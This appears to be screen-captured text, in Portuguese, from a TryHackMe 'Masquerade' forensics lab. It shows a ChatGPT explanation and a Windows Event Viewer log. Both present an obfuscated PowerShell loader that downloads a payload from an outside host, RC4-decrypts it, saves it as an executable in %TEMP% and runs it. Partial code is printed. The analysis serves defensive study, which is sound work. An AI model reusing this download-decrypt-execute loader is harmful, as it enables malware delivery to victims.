 Analisar domínio no PCAP
TryHackMe | Masquerade
chatgpt.com/c/6af39b9b-0390-832c-ad14-5ec649a2ebbe
Analisar domínio no PCAP
O domínio externo contatado durante a execução do script foi:
api-edgecloud.xyz
O trecho responsável pela conexão é:
powershell
$h = (New-Object System.Net.WebClient).DownloadString((-join('ht','tp','://','api-edg','e','cl
O PowerShell utiliza -join para reconstruir a URL:
Texto simples
http://api-edgecloud.xyz/amd.bin
O que o script faz?
1. Download: baixa conteúdo de http://api-edgecloud.xyz/amd.bin.
2. Decodificação: converte uma sequência hexadecimal em bytes.
3. Descriptografia: utiliza o algoritmo RC4 para descriptografar o conteúdo.
4. Gravação: salva o executável em %TEMP%\amdfendrsr.exe.
5. Execução: executa o arquivo usando Start-Process.
Como confirmar no Wireshark?
Pergunte ao ChatGPT
Instantânea
Visualizador de Eventos
Arquivo Ação Exibir Ajuda
Visualizador de Eventos (Local)
Modos de Exibição Personali
Logs do Windows
Logs de Aplicativos e Serviços
Logs Salvos
Powershell-Operational
Assinaturas
Powershell-Operational Número de eventos: 7
Nível Data e Hora Fo
Modo Detal... 10/04/2026 02:28:23 Po
Modo Detal... 10/04/2026 02:28:23 Po
Modo Detal... 10/04/2026 02:28:23 Po
Modo Detal... 10/04/2026 02:28:03 Po
Informações 10/04/2026 02:28:03 Po
Informações 10/04/2026 02:28:02 Po
Informações 10/04/2026 02:28:02 Po
Evento 4104,PowerShell
Geral Detalhes
Criando texto Scriptblock (1 de 1):
$k = [System.Text.Encoding]::UTF8.GetBytes(('
$h = (New-Object System.Net.WebClient).Dow
edg','e','cl','oud.xy','z/amd.bi','n'))) -replace ('\
$b = for($x=0; $x -lt $h.Length; $x+=2) { [Conv
$s = 0..255
$j = 0
for ($i = 0; $i -lt 256; $i++) {
$j = ($j + $s[$i] + $k[$i % $k.Count]) % 256
$temp = $s[$i]; $s[$i] = $s[$j]; $s[$j] = $temp
}
$i = $j = 0
$d = foreach ($byte in $b) {
$i = ($i + 1) % 256
$j = ($j + $s[$i]) % 256
$temp = $s[$i]; $s[$i] = $s[$j]; $s[$j] = $temp
$byte -bxor $s[($s[$i] + $s[$j]) % 256]
Nome do log: Microsoft-Windows-PowerS
Fonte: PowerShell (Microsoft-Wind
Id. do evento: 4104
Nível: Modo Detalhado
Usuário: S-1-5-21-753961636-154824
OpCode: Na criação de chamadas
Ações
Powershell-Operational
Abrir Log Salvo...
Criar Modo de Exibição Personalizado...
Importar Modo de Exibição Personalizado...
Filtrar Log Atual...
Propriedades
Localizar...
Salvar Eventos como...
Exibir
Excluir
Renomear
Atualizar
Ajuda
Evento 4104,PowerShell (Microsoft-Windows-P...
Propriedades do Evento
Copiar
Salvar Eventos Selecionados...
Atualizar
Ajuda
19:42
10/11/2026